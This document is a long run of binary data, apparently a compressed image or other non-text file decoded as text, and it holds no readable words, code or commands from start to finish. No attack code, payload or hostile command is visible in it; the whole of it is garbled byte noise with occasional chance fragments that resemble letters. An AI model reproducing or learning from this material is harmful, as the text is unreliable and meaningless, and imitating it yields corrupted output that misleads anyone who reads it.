�B.햂�T  ��\+lpL���p(`��Rm��쳚Yba����
���T/,1PO����
B5R'�R/5S#�ST���
T+]V�0�
r�M���q�*r 5Q�m����B�N�!^nV�F"���j�.�Nr?��2��"crV� ]K#?����'�*
��	��]�2Qk��P��@�zK���ag�	����2k 	L5d�94 4�&��>o{�k%�v��}"�$�m�6nw�#0V������/0�qT�{��n\(6`���f� Hl<��E�3��(����N�����HʬK�@\�A�}=p��� 
4�Cx0��l�@�@?�A=�St�e�`���0H����l0`�.x(��>�e�M{��raغ�1Px�����8���G���8���S���8d�u�UE<�O��O,��8P������ �x��������F���#9�����Vc�D+�_��gy��]g�&(�g�^o��� ��9_�9\y�6��y�_9(�n��ޝo�cG2�_�������3�����y��gW�|�7�4�Fj?�/�7b�k�k82����y�>z�ڣ���f�5+h�[���kG7KV���6�1��A⇹} 7��3H�4D���eu;W=��=w�>��X��7P��p����0���B�O6��-�S˹�L@/d
 m��S܂����+���	l��T���	�@�{���� L���mmY�X����txk��O<�W��_��/1�o��?El<d2��e
h��� �8ǯ<˷�˫@X���q˛����W�E\��u��G���y ��,��:�� ���&��2�y�k�џ ���fOwr�a.���^�я��<v���+�'K2\�"���tv��<�r��0� {�k|f�q����'ˈG!uC�؃���ⳁ,>@Ӭ:�7�/M;t��v��j�C�9�3����9��4dCzD�s<��uk��F`�vwH�	���~)��W��	������	DT�ց�`�N��` 
L@����@1 B�C(�tW��N<m=� 
��Q������g�XOע�CN���?��
�	�waB�r
|t�aA

�ɹ� 9vT1�bȄU<�4y�
�)�8�eL�W�܁�N�9y��(P8��%J,hR�Al2j�Ŏ�95V�zSE /O��PQ���~/�j�y@실��}J̭ڥs�����퇲{˾�G �̦ڽ��fbŋ�D2�ۍ.�>� Ȓc�2��y3΢3/lɴ%��ME�^�d�"�Mnܹ��f��wn�i�6y��ę�.��ys�ӟ�Z�i�K<�&p��0�Ä]Pv�\28X�9��G@����!Fl�2����0�� �@��
� 	ĀA y��k8�
>v��1��
&P�*N��+�EN!"x(`*P��a��Pz���NzX�
���C
c�<1:�a��T2<|�F�P�*�����RIN�*��,�@A�8��FІ���b?�o���B=�D�j��C�I�PB(RD�J���*,ݔ�Jk�ӑ:�RL��	��rR5U�n*T����N`F,���������z
��
�+�t�(\�"��~�5�W˺i�l��l��\m��d_�lUWq:L�vݭ)�o"c��� �|93�3Ѷ�Ŵ`2�i�i-���M�1
$�xb�!�X���"��4^��AYd�Y��%��F��H�gb�h�yGl�Q�,� �z�!��ӏ�-��s@L0��dsM4@�PCs �/�܂
�8��V�(@�Q��
4d�!6x���z8E�$�h��F��gr�RIEx A�����^�d�,�J��|I.sen�����SN:��S������@�%���	m��CS��C)J�w�7i>M�?^�O��RQ�G��ƨ�=��^�b~�P�+No� �}��*���խ�0 /�iߖ+�,u���C��#��R�7J�q� ��ٿHӯ��5�XM0$�c���)�r6�A~Ѓ��
B؋h��c)��
Q����paW�c��`,S�]����1�0�xl\ XX�5�$�]FC��49�iQc��$t�Ƞ�������� �`��d�>Q�
 �[&���x��8�.��x`(؂���S,bLJ�ї���$X��������-�iL�0A?Z �.�	M��	�&	��t
������	�O����W�M�'x|���`�B=D!m�%�=�o�����t��6P`w�I��LK)��0�b�G;�8�+7�
�g�oShA��'q�}EQ�^?���l�BP�� ��FA���i�ĳ�4���P�h��8��`F`��F��|	L5�a0�Q2��Ԥ
��
YJ��Pdlp�QhC`�`�)jN�/��&�B\G��q�gҠ��:)��? b�:�A��@�	�VFeȫv�@l8��^��l�06>��
9�攴������Џ:�@U2�"׏
`�8�`�$	 Bj��(CGL�K��C(@��x񔨄S�VY;�2@�y%�^��ع˗�Łli;[�����mny�[���x�-�[EPD���r{���nS1U.s��\�Vw���t{��~��mû��\���Eo�ڏwr*�E���"�ԗ|�r�`��W� ��g����\�7���/Q>�	?�v����b�E��
+��a�� %�3 �\�_��Eh �� 5*�aSG:Ց�qXډh����Dw�ㆅ��|�T5;t����A#�C�;N�����@|<̘5-iJ��T�,.誀��J��|��eԳ|d7��f;���>x >Z�㖴h�52�B?r!8�.�=�c�Y�� ����p�1T�shi�	IPT���hC��T��@�Em�V�Z�Y�V�����]lc��6�|zy�G���M��]mk�����nk�������-���V#�L7~��޲����K\�����F���Mw�V,
%w�����.�=�@�U�����F�2�9
� �$ ���3 ˌ�M㯑�4�IM0n����)%�Xڍ�v�73�MLu�6؃d��)kZ��Ҝ�����3���(���0���9����6�Ε�sV`�P��yV���j7̡hpq��`���~��B����7НJ9h�a=ԏP\Z�(xӛz�<.��Bb ID�"�0!S�I��-�i�'X�v��v�Iד����v��	ds۱'w�k��d�����_|�������}l^T�
.�~�y��G@_�؟���M�~p'��m�E��K����H������^�M��	n	��7%-�p�������� 9!��Y*��O,.�Jր�� ,3�`4�%3�a��%5T&�����t��P�RЄ�j*�@ �9|�7V�7���pL�#el䎎_�*<�C��˰��L "@"p%���l��
jd�M�&B�ȋ K��.�:gI��Ű�
 6�@�X�:a�̰2�I*�m��iI@6� N�rGL<��&�d��  i� ���ބ�X��Z'��!��c�)$h��!�B�F1�HQK��m>A��u�� ��V"���
"��­]^�ؚ��n�"j�|�غ�>P ���� ��� ���)�G���/���l�*�/�����đ0ѽ� L � -E ld��د� �	�(�J@ơĈ 4� O��<JeFN�V�5��d"Q��T�G�Xh�x�Q(d�N�&hD�e�C�eŖn�AT�����ƌH���Q!�,
����A�0��L	 A	�h��pI� ��P�� ����pp�����PID��c��A�D6�n�X�< Q�J��@��d)1�z�:� ��fqh�T�x���\@!\ �����1�1	���q1��3�� 2�o3s�("�,�0�����C�q�$������։+N �.J���{���|"�-B@�,,�"L���@,Z�8��4�1/�S�vs��	x�4%�&�	H�����6��J.!�#!Y$o�n���>�S>�S���H*e�@t��PkJ:�A��.�b��3@f�� ƣ�A=����`���&�N'w��l�<� ��N�s���pp�� 
�x  op@ ��F����*�2B�o���R1u��AF�r*@0!@��@J-`ĠL0�J@	 1BB�.Mkuxm�b)��Mˌ3{QǍ���0��Ƞ]��؀���@0�L���MOG���3Ѵ4���5�p�+A�B �������OS,� ��)����+`�V�Du�`��\���E T�",°� ]UW� �S�e��Q��5�SC	�Z`L�̡4>�_\=��5��`n(СZ��t��z�h�ҡz�X�n.�8�dʥ��#[N=g��40�.ff&%�A�C����A>�� p2i�H@x����pD��x s�2�lG ���Z!gIr`b�F+ �r��2��@lDJ�-��H�h�P`fɤKr�-ѓD���`K?�t�R�Xi�,�u����Vj�6j�P;�j�Vk��>R��l� ��2la>R l��$EPsm���n�n��n���j��o� $�4n��j�+l�6Q�k��P���7�8L*�d�/��k!@:�Gk��r�BT��W��	�6J�(�aQ7~�U,t���/u:	:#,\�/ ���x9�X�1�E�!� 	`TfzE�z�@o�:�6H�̡&Z`�N���a�,dd���9a(2g��lp�pp��A�U=��zK��H�f�a����0� C7@y�ar�a��@�IŎ숶x�p�)�dN��*�rI���� ��ozan�0s tİf�F�$��D�AN,g�b@>)�xh�DK��t�r�z/y��0�/��j����vN�El�����m�����O�6���l]�m�k�X��8$�`�Ѹ���o�Xk�؍�����ػ�!\@��6!� ��]��Xw������t�)�JaV�@R�+P5U�Q�Z���������R���  P���p .�B��R��$Y�pU���X{�� �Y�TՑ�8$6@^D���0`�U_��_LCT{���a8�z!|?�d�	���Na���ᤶ�R�*ra.reJd������Zcl5 �e8��R�a`���!���릊'}r�"֋��b��e��
~D�+�)'ᲪRoX���oP�:�p�t`tLz6n��m���d4�'���/�A��,��=��Ml���R��x�´uX���h(������>�૥V"(���� 	�J��]Y��ڮ�V���)®�����vq�q�`��	T�+P�n`P�x�_�-�ny\��s�U�����@�����b��~�v`w���Fx�A���[���ڶ!�J��� �� ��[���G�(���q	�q�יc�����^2!5��̠[ftl����3Pp\�ap�>S��c �A��������{{o�@���
z���4��X�BeRjRC� �&����#��8����2IL�z���bods 4a��0 �� :M���r�qI���n�`0�Aa�X�i��
u��ȕZB���v.��֦zנ���`����z>�ZP!��ָp�:���ya�����<���oW��<j�ZP����k��� ����q`�q��fWϹ���]�[`Щ�	L�Г�j��v��֊!���m����m���K���{%f���Z�@ ����������B��5d�a�@�dP�}�B�T�]?��#�c�!��������a_E�3�<�^2Č��������1Xb9Z	&@p�2�%�P 	��/:��:�I|��F!Hvd%i���h�GW��T<�3K���@*X�oV{�<)�0��A�&V�����L�vL�Cʛ������ۅ�Z�g�j�|���(`����1i�l�K��Z!�^�[1��<w��s�����9� �`���vst[�! �p� ����-��	�`��~�ဗ�Ӈ~m	�������������C� 2n`� N��<��T��z���@:@ 9p�8�@���r�rl];��X�WP�iC�����zAP���R�?��!d2C�ܫ��"<ݹh�9�
����z!�sH6l����B���� �:�՜��R��u|L@!���~܇��*��2^��6:���6俔���u�����<H��:T�����'>��PaE��8e��!�)<B �1�I����D)g�L+�_��i3'Ώ2'R�	��N�C�B �s�N�:m
���~T�Z�J��ɭ\O��t5���85۔�Z8�ĺ��6�ܸp܊m��{��af�*8
�����^�Q������ɔ91	����O=&�:�@$پݨ!`h@~�^���%�k۶,wnc�|����2����	���{m��Qsߎ�['2=;p�ܷ��f̘�ܷgˎ;6�g�=v��l֨�G":�A;,Xl�2A�6�XA2,�A��<XC�L�D��Jl�A
lȡ��O5 S��p��
����D,��"��U�R�
X��LP`?u`���)��E/4�`�I(�`�:�"�aA�^~)B��`�����WV���8���Ev�WOe�DxVd���ARQ�
Nr$���>JT"
DS�D]jiF��9�P�~j���is��jj��&�
���G^��
��� ?�c?������B��E!�l��ۅ�v� ��>���^uQL`��:��C v�	d����E����{Xv�+����ɤ���D:B�ւ�^m@,qpk衇��c(��o�	'DžU���DW1Žt#<S�N5��M1"�s�1k,s�G3���8\m�)����3�@S��d#� �E��h���q%�T�pe�gRXf	&���"D4N���҃�e!I?`��>,��@�QG?����JJ?,�I*
�"���H�Q&���W��&_nn&b`�fF���y��p8��vFMPB���͎�~�m��n�,�����.��.�|���)�B=O��G�y�ILi���PA�~�pC�J��G2�ەBɠ_�i��_�I�?����>�0�/@�n��dhK\�i��X��o} �^:���"-s)Ee>�vo�p��N8$|�>�pD6���_�`>;�vF�,����wz��`:�0�rL6�h c�`�w౲tg�?��q����p��	Fl�8���!�5�F��P&S����9�Y�A��B�!��([��j��I��C�cA8Fш~�b�P�0�t� @B��D��~ �H����ldMȭ@�����4GȠ��$������ 6E��q�S�Xp�R�\��
��90�#91ѕ���z�c澖�<J�a���7�	NpbSz�&�B�tOT�� ��y� n�0l�<ѵ����WO����Ox	TX	H��~���=dO��'����Y�Q���>�ь2+����?�$P�7�B����pa3Os��T�eS�pL0�n0�4��u|X3!�:ݘMi�ԣ�����ŖF�=b�;.���u� iE�X����@[�Z��L�5��NѺ?Z��j�P@@L oP��Ld:P�"�~$�X nh����*8L��o�$e�&G9T� ��^�0W�ғ�(-E�G��2��s���Ժ_�v�;^�I[d�F�ͳ�?j�-X$�Pg��ЫdЭh�˻�w��b�h���J��u�>u���10����ϊv���U�x�ߓh�FЀW�H�l�p� 4^:��%̥;�N�S�fg l���S��;���c�Na�n�?������{f���5��>�?�g\��D���7� krd��Vh�5��(��'қ�� F&�!1�Q���=�я@!�+�@�İ�07vǖ5%Y+W�[��1(,bG+� t�<�-a:��I��e�f�a2tюb4na'FA��-���I����δpB<M��ңn���\R/z� mn�_��M%@Վ��YM�����HA�Hm��̢Y�=U�֋�d+{��/���P�BT��^�����{���5`ZЀ0`6p�P��|��8���NLlc��8��!L���0�ʄ#��	a ��P��p��`^xÙ�o��gZܙ_J�� lh�(�Ѱqn0M ]�����ز=�ڏ��V�� I9(@8 �^�z
�-��̂�r(�A��Up�(���K������fOnJ��ǎ
;�/�A&��Q{�ұVЮ]3l]��Q��t?�m����=4r�����̹_4�����ϫO������H���*��?�O��߽ �׻�������mv:��y��%�@�{z�������Pn�(���p� ���@���a�sa��8�����	ӷ��a�n���L<��>}6�!9�WN�`~��4∆	��,6���a�����g@#�;#�O�{�caG�SVfdh�g%��
$Ȁ&5`v��sw57[� Pf^f�`(�*(8#�H�Qf�t#]bt(�tX�u��Y\� ��:v��d��g��v��Z�Zowh(4L��k�B.�]��� ����,�3�R
����Q��]�wB��]�bu�L8P��/���zsH�uh�w��yhm�����4�{ ^F5�b6T7��}��p�1+�|	wp��}��oL�o��`�H����&Vq=�0�q��b@PU0Zer}(��rc� ��5
X&2P"� "�F �IaR6�)
��$��TQ"ȁ#(� ŀc`X�%c�(�1xY[W%6� Z9(��<si�Zl2h��:�LF��O����)�I������OY(,OЅAr ��^�P���)�K8��Q�@�!)�#���]�j�Qg8Piȏ��h�5P� ������9��;ɓ=���𐴈'�@r��� �PK��q-��W����}�1~�h���aֱ����p�W~���h�gp��T�b�&U
���b�! �� ؇v@'�h�s��50!B�s2@"P ~!^�
"��
`^�J�`��7@�����%f
 ��0T6u>�	�7�5��8�T�9�Ɏ�#���Z�u9��:���q�/�����O)��i�ǉ��Y�AO0k�	�م�@d����ѩ��y\�����)��Y��I��V)@G���i���%��
�/}GP��.����;�.jwJ�e���	���ʠ��̲B�/QPr%�@�6Ԕ���LYMyT9��&
�𦕘ؕ(
.���q}�7�+:TӠ�S��Q94Fq	"�4M��h�W�f}�c�`�V5�c@T�Z,`�N&X#<'8��0Bt,8�]"�0$�r� wfi J*VX�f4��P ��%�����NJ�����Ihn�K�(L穨��O�Y. ��0י����(}`��*������z©�J��9����� ّș ������ř ��'*���ʫ��Ȇ���W�H��wC��E �C��0Vy�K�2�o�(�W���dɭ�(��X�:zq�U*������ppFgt����9v5嘋M��B�Z6
o0gBt�96Ő@`��th+|��w�tN�\�10�(�q�cs��=���]�%#k{�%��PZ&�:�AX����F����O4�5��7��6˳9۳;�N��?;k��Lm�:+�D�O��N{��z��P+�Y��[{�]�� �:�^�O`(�	*�S��O�;���`wo+����q;�ڠw��y���J�|���+�ڷ	�4P�� ;�b6���ǖ�X��؉����}���6�l�p2��a5ڕji��g0Ⱥ��,��rⰸ�r�J�K�rs=�GJ��h�͈X�P ��Y�81�BW "�	;��C��op�ߨ��U5��[�,�	��%&[���%:
~��>زl�����4kL�����M˿�ۿ����{�J�M[�
AI�p�	 ������pl��[�,�������_{d�Lx�\�l�����+�x[�t˫q[�3��w[�}{�o����A�* �
`O�R�S������ʕ�ڕ��pB�C&�����X�� �:�E�WCQ�qF��u) A ���bŤ.�g���5!Nz&2K�� (���9P�`�tg� � ����i� B'{Y�X�f�k��$���܎o�g���v��:0K'��/���³�µ�y. �F{����)��Sx(I�\��p��l��,�u��<kI(����k��� �ۼ��\P��,��L��l��L�������9���lw�0����M��p@=ꔮѡ-�SSOl8�R��&J�V|�.C1V�&�1��&�P��Ȗ������	��аb��ƶk�rL�t��,GVM��ûǁY��t���t��^Pg��
r�dF���	h���TW8�@5���E��C7o���K�b��z�����,��@(�O�&X罰����z�J����ਇB	��3L	��k	׃��k��́{��-ê0������ΆM���J�v��3�Ð���L�Lc~ I�3?��#CR�C�a�p�-��a�a�۵���"�B������ۡ��G��ܿQa�0D�1	툧S9������ �p �j���Z���r���5M�������p��"1�h�G"�E�I�K,P1��%z
#�����R�Y2��H�=�Y=�a��9�`h�Fhf��2[��|j���l��I���KKس���#.�
�����y;�y����w�kԶ3��9��;�� Ĝ�qFِ�5ڊX��*й!1F���2�PQN�P�T��"�� 3� b�0�0Sc.3e��:����}:4'���`܍��ͻ������K�Sf�f
T ��ueK��HkcP�E�����Kua�����ɝ%�t�Z��Z-ꢮ&�4�~�2�&�|�����2L<�����om�.������,�z� n-����״��/N㎪���^%�N��n�- ��B�A�$���(V`�V��T��@2��a�0��.��^�p�R�o?�-��k��zn���=t�40�xN�/�u��|�g5��Pg?�d�0
`� Z�0���%tf�]�	�.H��`Ɇ��~��%[ cW��ꢎ	'0����K�%�.'.L�J�O�Q���뢱�p�A�$|w
J	.@%��P�

z�Ni��k��m�����
U<�
.@�(G��}o���/��O��o�����������������>��l+
�_���(����ƈ�TO>�G��@
���H��U��10�НbP�������@���+��x�1-��]�P�e�<[ 9�I9R(0�*���^"Ɇ������/$,��4o�r�uS]Q����>v��@������ʺ	��� �ϟ�D�D��P�A
�(�K���Y.ĘQ�@
������F�%M�D�R��-]�"�̓i�THh]D�	z�l��Р>�5JTiR�H�����ԨM�N�JUkV�X��'�X�$5����O�Ж,��� r�ލn��|���^�F|XqbƋ/�Lr4Ǎ-�&Dq1!l̵[<ɜ������;W5ܷsY��v�ki���ig˖	l�F��Q�Idǐ���P]��ͭ7��@���x�Ћ���E��g�.���A��%SyP<Pla�������g�eX ���v�ͷ߀N8��O1���B&�PL�:ꤛκ�K.��dH��F�[�����-Fg��"���F�lԱG2Ȓ�X��f�42�$�Y�ɠ�|�I%��rJ+��RJ,�Բ�*����,�$sL3�<S�-�\�������܂k�c^[͵���/�P ��-�PEe��E�L2`�yQH/E4�b�t.��H�?����Te��%��j�Ƅ7�ԍ7�mn��N,q9@�{�����ȁ;LZ���ʳ�~X�`��軥 �.Ĥ�k{�b��,x�b��uݕ�^$�>t�0_}�C�F�+Dd�#��S$nE4Z���8�8b�'��b�oL���7ָc�?�8d�G�d�O69e�WV�e�_v9f�S���� ?>�@�SSm�.��<U�*C�2���L2x��:j!@cl��6G��8sB2-����6�Ԡ�l��H��jCG��s�m�yEN9� 6V����� m��6<�>έ��~�)@>jE������b��L��Pq�m�]�^P�F|%t�p�|u��bXDaM<XEsqm>x�'�x�G>y�+v�:�&E��� m�o�mX۞hS��Kǯ��F�O�I%c���B�C��Z��q�J��kG|��d�A���
/o�X5m�Ik��  k�C�ۮ�V��]��֜��`[��x�^�� ��P��� ����%�?,#@�*P/�ѫŠ��\��/��T�tV�w(���x�0�-ϋ_c�8F2�ь�8��;Ao��^|4��{��؀a��Q�2����9HI�#Z��	iHb1B�<i-0Rk�)C4
��h8"�T�hJS*;0m�yU$�٨����� �� X{����db h�y�p$�ZbA\x�cb"[�P�ԏP�n;��G1�X�~tӛ���,7H�p�K��p�aL���� Q"�.a��A�~wF~�ӟ�h@:��� �t�F9��*E��>{h�P�6@�0c���LP)`�}�#� 1e�������(�@��U.��#A8Њ���,Q�A[ꭝ�|'<{�P�(� �0��@�Z�if$'��c��GΥ�@�����5|( �I���^I�GωN}GD2V<�9�+"�
c��:X�ְ�Elbe�qЩ�Zd���m�ݣ�����u��!d�D�4��  `��Bѳ�M�d%m����M�B]��ӟ���o�����ْ������-��G�Z��}z�sUB@�6��L���T��BA[t�n-N�/���?jP[E+�H*��X��׿�p�����鍰z(�g�<]�OK�^���G�0��)�g�ڐ���&���������
���*S�|���p�ml�S�>��=V;�*T�U ��v����q���)U��@�ʡ+�.1x�ZBAVu�9M��O�C(
`�n��
T�f��%"@к뎏����^�����)`>���t�Ҽ�|����jR�'?��.v�E��G>N�2]sB7�aA��ӥm�iS�Z��E5vA[$T- ��N�Xuj���-�y.}��-������C!��K�&
�
�~x�_P�ÕY@�㲹u���VM���h":�	�b��:��u��y��U��ԧ��=oz���eLc6f��%Ho	��4"ʧU��/��0�1|>6�A�H9���V}7jMSb�aO���*� ������;HO�m���Q�K\*T Ũ��L��[�
{t�8��a���P`�~���te"x7���Y_�l"&� �8�6��e7~�ݻ.���gG{���#$4V�8� ިh����\�('-�o�1m�a��4`��]3�H(��W��#���'�i|"%��h,��.��%����R��x�5j;7�8��`�[T�|D؂�-����cu;_2�҅M���&�\�01Wm�`�,@p�t�3���X>��e�w�7LV|kO_����;�Y�絷������0h�p���a>��)�챬��iأ�Y�NhEqs�,Ns��{(�
��z��`9��� L�0"����ў=Y�����Q��� ��q��s=��=\��ҫ�C�mÏ_C�{!���uZfX�ݻ!̹~�!x����껺��:��B����9#?�	;�,�`��s�7��8D� pk� m�?�?Uѿ�B����,�;�-�!(A�s�FtD�hG��F����k6�! ��؃�*%�S����R�`� k�x��\�A��[�-���^��`C. ����F@:���¾lfX:`�瓄�@:1����B-�����k�>��ف/�õ3�35ԯ���r4�sD�/J�� �Pm��Cy���G�28�K��0H����>���<B��n �K6�L!��;A�˓P\4�x A���� X��kŝ��X��d*�컐�� �+40����3q�FX�f�@��f��2��2j�F/��kԾ�CyJ�2�C��s��ۍ�Kǫ�ʬ�J�!��J�w�?�˓��CɺGW��$@>"DPc����(PC0KT�n`��#�-�,���?����Z5A���A?X=ֻ��I��\*IZ�#ė%�~ � ��M��n� ��96Ӂ7��:ϱ�eP�iܗ�4J�Ӿ��>r�\r't�3+2?�³ޱʭ4��D��<	�,��W�C{T0 h U��Z �0
 c@@F)�1�>
1�,�h���lR�FD!�?I�ܓz�N쉄%�= ���5�D9�[9X��3�吁�B.7��\X��h�`�	 d�R�	Q�Ϭ�t2�~���p2q�ͣ��u�0���:�G�;��y7x��6T���EGy�i�<Ԇ_h��T1�KRQ\ �9}�(��s���������4ǰK'p��h�v�ˈ$�*L��HA�i 9���|�q:P�JЗ��(�-k�10��^���,�I0����]�tJF�9���KQ�d�K7�(�Mw?�;��Q�Q?��SE�TE����(RS����{�ǁc��J8��j�D����ܟ�4�h`���Ix��d)��UYM%5���lLǄ�Y�%u9;���\ؽ��.��[Є:����������>��ϔF�TQL�T����LO�FP-?{�JR�QUu؇�XyS����+R#�˿�ڿ�L @YK��- B2�/��K���L9���ڂ�lVՒ�S��Q�T%Ap8������; ɐ�5��AY<7˼̔�S�/186��>}�2F�r3�!3��W�X�Xqɱn<7"��MÅG6�ع�ۺM�(x;
��gxՎ��_��_��������������v���Q�E1V�A`�'8`�}`!�������8P���s#5�=  ?��k���AZ� W�[õ�1М��2쳺�R����?@b�W@&۴Ͳuޤ�:致U[�����,ZC1��ۀ2(�7ō�-�֊�	���'$ȃB��8���_�D� ��8_��_ i,
��YО�CG�#8��� 5
kK��N����ǀ��Ih08��d�3�Y9`'p��-!��*�`�ؿ ��jDS�6��d��.���߈��8�]�m��״�]7s���B��6h����z�'��'+�X���Oݫ�L��'�,�?�a�@�X0����2-�(� �M3�	-83* ��A����,�ߙ(� �:� X�B�����B^ �,� P��M�< F��?S�  o�[<��gx�g�����RFR�0<����,>2�jh�J	,ݨF������}���ŸNأ�%%�C�X�(�z�D�� !�a �Vڥ�����������#�ل�l���۲\H3��'Fgq��kJ�^-�����؀{��|��}��~������2�X�	$@Ph)��@�~Pc�`�{V��- ������F	9TA֑(x�G�cI�J�^�CN� X�_ !dCFdE���������i��c�(�Gހ����V�VꜾd>C�l�����TP�?%�X٠qR(%Y�f����xK����H�ð�^�@{���iȤ)��Z��Xy<L'� j�aj��i6�m��n��:屶%@4�>#�+�@"�?�&'K�EgT(�*N[2���U.�Q.��ob��v��nm���{&_(��~�0�(�W��i����V�h����Fn�� i:.�`����n�>	��������h��i�&E��E&��΃����V��~o������������3q���v�N>�ꄆc  ���U�s)�������U��Nc��iX�B��j�p�ĸ��D` �I���#�q�����5m�q(�A����q�o��m�+@�_����J����{�Ml
�'�l���6��Ե=�,�"Q�b�c�eP픀�/��^|&��5�ۖ��6�/��β(�9��:/��^�.<���s�H-`�96���Eg�(��@�i@^���KW���N�t�vo��uO�i�6uS/�<Ȃ�t��/�j
*"�Q����,Sc�T����#� �<�#a�4�@6���0G�f(�vH��ɒ�V5Z|���jh�iέW<l��f�-@����Z"�T7!�t���Y�&O�����bp���E?���z�0��/�s�����(�	ކ�5����$��^(�@nT C -����)$���g�9i���Fgi���_5xd�Έ4`�J�����WO�TG�SO�R��QgzS��<���.�<����nX4q�ug�����gH�\�uG�U��=R�I ���Gϒj86�p@�h !�,�p�=Dݷ�َ���������٥]q��k�L�!��3@���E.���]Q�҄X�$�;��PH��*�F(��>�)j[y�q$.�������4�2 ��7~�/t����F��-P����x���~�ֈ�s�@��Rxt����F����3��8>3����_��y��<X�ɂI'z��o��o ��� L�pƂ�Y��p��
4d"ǎy�mtq�������<7��)s&͚6o�̩s'Ϟ>�ӝ���i{�헶c@~9vꯪO�����%]�q]ll4_�̢�e�X0�l��v�Zc���o�n&�6�wp7'l�,0�Q��+�kW�]��RI� 'n���m����,c�b�	6^�@��Q��Id�Ơ��5~�8�d8���#��{�n�Ŗ�С���`Ϯ�"Py��]&>��oO�]:<[�Fҽ|yr���?���nܸ��VA#��6��m�k�V��@�E�AX��VX��T����#�Xb�δ
��"���CK� aT�Q*7���7RA3�Q��fad	<4�Bj�2	H��D'��%F(E���c�I�DY�%M^��Q9��s�Y��w≓�H#� �<hS�<s�0�@%US=5T1��/�^1�4b��fm:�\������4��c�l��Y�����)`�US+��ե�H��SM-�Y$�8AF6%|s�73�i���֚k��F[���&�o�݇��է�|���ԁ�tש�tt� ^v��R@(�o�L�����g�p��_o�����F����2��`�C�б!Z���Q�q?#4��"�̡�/ì�,����"�@�!��|#B�=i��q����Y�B!�����EMH��P:�L��f�[�&�5Y����1&��=��]w�%	a��{�����:Ea�7XSN�J1�� :�UUA�YVTq�X^�UVbf�%��r��-���Bq��ÎXZi�S��ދd�Oʕe�+�N��.Ӵ
Z�l�m�_��.~�{���q�����v��ʾ����# ���o�i_���{ r���_������0v'���o&CYi��
�`�	P%Z(��XT.��T��Xp����'�!�&��HH>	�j(%Րo5C	nx5�фkR� �:b�#"�#g�	C���u�lp�bL\��+^1yZ�"�h$�OҸ�����P@@T���H�*���d��V�nt�U\H�;�V���� R��\-���h&�`��f� Z]\�j��<��Fz������G{���(��.� |�`_��'/��[(FVY��	3���0�5$ .�')T�C[`id6�X�A�2���D�A�����@�tt���
#��n�md�'=�@ �����6#��4�h	>&b�3�׈X5`1�H\�@h���% �H��6�/�Ċ��hғ�4��BQ�Ďj���;�T�x�<�r�c$e.*��N�p��O����!vI]*`��\j�q���ΐ�	��WK��MR�Z[0�'�U��`����0ɕ�s5�9��/ހ�����z]���b�ai��/�s���2%�L�%���ē����
1�'�H��IT)�0&2� 
�j���@
,*C�v4B )���ml-;��ք��-l�O�7�J2hA�%-�N�	���Zph$�,I�K�D�o�)ɠ��(�T�5i�r�7��7�����!�����x�!C**QY�/%��z��L�yQM��[������'l����S.�ȪDb	�0�P��`������d+z��a��a*l>q�*ЏX��N^��/"# �`F��Q����Nb�0���c�2&{����?�@�1���L���L+��Ţf0�o��[��9ϼ�m���g1��.�A
�O�-)�X[tu����6lP�h�p�É@+J�w��ݜa"n^/�Km�9�@ ��QFB�q2�5y���1s?M�d��`���� �R���c&2	�603��(b�aC6�W�o��.+Y��
pk��)%��ʷ�u�iM�xI!c��"0򽈬�?��kxe4�d(���Dعu�?��[沗��d!(�s��މ������3�f�T\�LDR�8J\ա9�VϴͶ�[^[��0�ӕ��j�hEW׉4�F8:������8����T��&R��:�R�zN����rc�8��u��N���Fjn2�#$e(#`� �]y{0. �
��uB0� M��j����T%WU���`�������y/���Kc�����ޟ���Vp�kr(�j�ӣɸ��	
��~ 6�3&��U��#69���b��eB�b� ���!?��J�{����m)A��2{�Y�6��	�s�f@����!"�3ZP?��2ײ� k?�ݯ�����F��K�I��M�	����\�]	Mt͕�MI�ވT�P �
D��F��@pA|"`�Ց`	���7�8(��-N��`�8E�1
��Uh�e,���N� �4��TQJ۵�#�#�t�1[��0TC;�dC5H�R�	�RL� �Uq� ��,X����1tY'����ÈoP��Q�����Z� �p�&��@(t. b"&"����2�B,p���ŕ*ُ���)���	�(H��_�"f�F�����!L�ʄ���ȑ��儊|A���V
�H�		�-��� ����p�?��ф	�,��(��4Q�D����|���.z�7�`;�cE68�5`�;��0@�1(�}�Z��Q>����6 ,�,��Rۅ�AJ
#����]��ڰ�� MC]L���B�7l�4t�/X,A"�DB� A^�  �D�%�A	8�I�n��c��ZIY[�U�^\�!nT�.C1D�2������D�$nA��QZ�%��e^~螕\���2)�d���@*����+��0D@hi�OhA/Cf�ӝD;Q�;�Il�B�D��IP�Ԕ �$�?e��ĢucC�c8�L�cD!MmIj 7n�DPЩ�gb�f��k�杠�7x�<&�;(��u]�y�����L��,W�`P�N0P��KXhNX��s��&�1l�ZT�����HRab0� DUW|!fTU$l���\�7����WN���u����OBYP�Pr^���q�V�B<��P� �Q��*�U&NY��%Y��$�Q�(�Z�I^BHD�<=P�ńɸ刢"\Z�t���4����֍h�!��ϸV��L��h��(�8�l�(O �bT�@&A� c6&��l�D�&JL�A�@-`y�M�MgDH��q��榡�j��r-`-\�&D����ii ��<��أ0(�2���)
>:����A� �L�봀�L
�a#Mհp��X��c���@5�\@C4l���I� ��P��>P�}��n1�|�'���EY�����f��$3 2�H��(�_2p��.�Xـ����a^�����ޯ:�2���|����TH��k�B��n�p\�H����,e��"��͖�O�Cly���L�?���)AЀ� T<��iI�Ĕ��i�DhE�������DIL�B�#j�i�ل�5]��ʲ�߰�3�&*�;��>��:�~����j�M�N�4��:*�@�yE��Ҟd5���>�D�P��X $e0�-�VX�$��4 �p�qQNΪ��4B�P��� �	� �� 3�����F��A��	��#8�. ���z� 4�<��:��Rn����#��	�@ԁ�ć�F(���mZ��p�a��'J��(Z��bh� �MܮL���+�nS��%XfM,e/t��������kO��n��D���ăiH)d�S<��9��ޤ�y�ְIr�D��Md�2)�u�AQ��)�Q�dl-�W�o�����,888p9�fn�i�%�0�W���TԠ��]9$D�[N��M%
UMJ�jC0�X	��	+eD$WhpK�ᱬ�8`�7D���4��V��\��%"\m�A�RAޢA���.��>mt�TTBA��4�(B�(4��1�q��(����%��%�q�\B\t <�X��A�A4@��8B�r�����R�4�e�
�.Sd�%1p���	4AٖL�������nA �\�-oM�@��ɏ���@t̀;����ߏ��prLZ�F ��Dp��������\��Đ�oC��ƒ��6����. �@���&2�d�:�/ ��8���3pCmb�cC�����A'V-����:[�����2�s�0�d�	�
��V�3fh��u��7���C*�XǧXժ��V�� 
X�L@/@8x�\���#"X�L��� 8�(lq�t`�OuP��[1u#u? ;5RCuQ��qT�1r 7�p� Bn�u�n�0(N����%�	X��&���Ϋ*R��Ă���^�5
